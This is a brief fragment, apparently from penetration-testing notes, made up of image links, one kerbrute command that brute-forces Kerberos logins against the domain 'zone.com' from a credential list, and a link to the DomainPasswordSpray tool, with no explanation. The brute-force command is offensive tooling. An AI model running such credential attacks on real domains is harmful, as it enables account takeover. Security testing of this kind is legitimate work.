 >kerbrute_windows_amd64.exe -d zone.com bruteforce com.txthttps://github.com/dafthack/DomainPasswordSpray